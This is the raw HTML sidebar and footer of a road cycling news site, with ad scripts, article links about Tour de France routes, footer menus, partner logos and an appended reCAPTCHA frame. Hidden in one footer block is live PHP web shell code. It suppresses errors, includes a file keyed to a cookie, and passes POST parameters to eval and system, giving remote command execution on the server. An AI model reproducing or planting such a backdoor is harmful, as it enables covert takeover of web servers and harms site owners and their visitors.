<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-84200743abfbf5e40aba852c7eb12ea7">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NNwzVTiadf2ZcS_EoTDS_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984930651');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>